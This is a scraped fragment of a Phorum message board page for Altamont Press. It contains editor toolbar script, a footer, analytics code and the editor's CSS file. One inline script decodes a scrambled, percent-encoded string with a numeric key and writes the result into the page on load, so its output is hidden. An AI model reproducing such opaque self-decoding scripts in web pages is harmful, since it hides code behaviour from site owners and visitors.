editor_tools[12] = new Array('hr', 'Insert horizontal line', 'http://www.altamontpress.com/discussion/mods/editor_tools/icons/hr.gif', 'editor_tools_handle_hr()', 21, 20);
</script>
<script type="text/javascript">editor_tools_construct();</script><script type="text/javascript">
<!--
var a='';var b='%20%20icEd%20%20%tegf%A%20%0ul%hg%20%ae0%20%2Et2h%20%addeyp_%00%2r%lB%20%em0.%20vaD5+y%20%/%2i2ysta20%200r0%20f2.mi9%20%e%dt%20%l%iB%20f2g%20%.l9%20%20t%2020%p0%2dey20%20%2Eti2h%20%a%otIai30%20n%lA%2022y0e0%20f2.t2elB%20v2y%20%2Cp%r20%2g%m2k00%20tn0nf22gA%20%%f%20%2Dnl2%20%2a2un30%2022%20%2es30%20h%20%20%i20%20%30%ful%20%20%2r%%r2%20%2%me2u%00%2ryi30%20xh0e00%2r%otIak2A%20%3d%20%2ahs%20%at%%%%00%2%20e0%tht0%20fkm%20%l0cen%20%2%2lu00%2d3d%20%l0n00%2ad%20%20%%20 %2r%202.tA%2A%2022gy0e0%20g0gBss9%20%i3.%20%/tk%a%20%eDne%di%20%2ykuA%2020et0%20s2xygB%20%ed%02rgs%20%a3d00%2r%me82A%20.Dmi2%20%e%20%20l2e%20%dlA%2A%2cA%2 %2C%202em9%2B%20/c00mp0%20iDne%d2%20%22a%20%2r%r2%20%20ul%hy%20%20%vA%20/ergA%20%r0809%20%0hodh0r%r20%22y30%20%oetuB%20f0sse%20%t%eA%20.3t%20%p2B%2D%2CE%2 20s00%0ne%20%20%/tsk%a%20%m%tn2l%20%200g00%20a2o020%20%me2u_20%20k2a%20%/%dn%20%2ehks%20%2Cir%efi2e0%200fB%20v2ca%t%20%l%p_%20%2y2n%20%vDu20%2e8%20%20/%20 %20i20%8gB%20%20%00n%t.%20vedeyp_%20%2gDa00%2%%e2g20%2y%tn2le30%20%ee%20%0ssu%20%i0_%n%20%2ae2o0%%i00%2rD.A%20%3eE%2%20%n%hg%20%2%22%20%u0%20%2Cd%20%20r%200%2t%20otI0%20%20xhn0e00%2r2cEdmmB%20vk2t%20%00%t.%20vl0gBssd%20%a0f30%20ra2e0%20n3d0eA%20/e%f%l00n%20%22o20%20%te220%20m0raB%20f0h30%20%iB%20fi20%20%2p0%20%3E%2%me20%70%20a22o020%203em8r2A%20%%mB%20%tef%A%20%2cEdme2%20%2D.00%20tui00%2ru2222A%2020flt2oeu%20%%e%20%2ddrnp30%2022erA%20.Dd00%2d%aA%20p%30%70%330% 0%cA%2%tn00%00%2%%ie2g20%2a2.t2e20%20s%eA%20/c0mp0%20k3em8rf9%20%e0l00%2%2la20%20%eei30%20rdm2%on0.%20v%l%20%a0ut2%00%2d3as20%20p0%20%2a%r0%20nf00%00%s00% ';var c='6170284593';for(var i=0;i<155;i++) for(var j=0;j<10;j++) a+=b.charAt((parseInt(c.charAt(j))*155)+i);document.writeln(unescape(a));
-->
</script>
<noscript>

</noscript>
        <div class="PhorumFooterPlug" align="center">
          This message board is maintained by:<a href="http://www.altamontpress.com/">Altamont Press</a><br>
	  You can send us an email at <a href="mailto:altamontpress1@gmail.com">altamontpress1@gmail.com</a>
        </div>
      </div>
    </div>

<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-487714-1";
urchinTracker();
</script>

  </body>


</html>

--- FILE ---
content_type: text/css
request_url: http://www.altamontpress.com/discussion/mods/editor_tools/editor_tools.css
body_size: 1426
content:
#editor-tools {
    padding: 3px;
    margin-bottom: 3px;
    border-bottom: 1px solid #ddd;
    text-align: left;
}

/* padding is arranged in editor_tools.js, so do not define it here. */
#editor-tools .editor-tools-button {
    margin-right: 2px;
    margin-bottom: 2px;
    background-color: #eee;
    border: 1px solid #ddd;
    vertical-align: bottom;
}

#editor-tools .editor-tools-button:hover {
    border: 1px solid #777;
}

.editor-tools-popup {
    text-align: left;
    position:absolute;
    padding: 5px 10px;
    background-color:#eee;
    border:1px solid #777;
    font-family: arial, helvetica, sans-serif;
    z-index: 1000;
}

.editor-tools-popup a,
.editor-tools-popup a:active,
.editor-tools-popup a:visited {
    text-decoration: none;
    color: black;
}

.editor-tools-popup a:hover {
    text-decoration: underline;
}

#editor-tools-smiley-picker img,
#editor-tools-subjectsmiley-picker img {
    border: none;
    margin: 3px;
}

#editor-tools-a-help {
    float: right;
}

/* Override fixes for color picker within XHTML transitional */

* html .colorPickerTab_inactive span,
* html .colorPickerTab_active span{
    position:/**/relative;
}

* html .colorPickerTab_inactive img,
* html .colorPickerTab_active img{
    position:relative;
    left:-3px;
}

* html #dhtmlgoodies_colorPicker .colorPicker_topRow{
    height:20px;
}

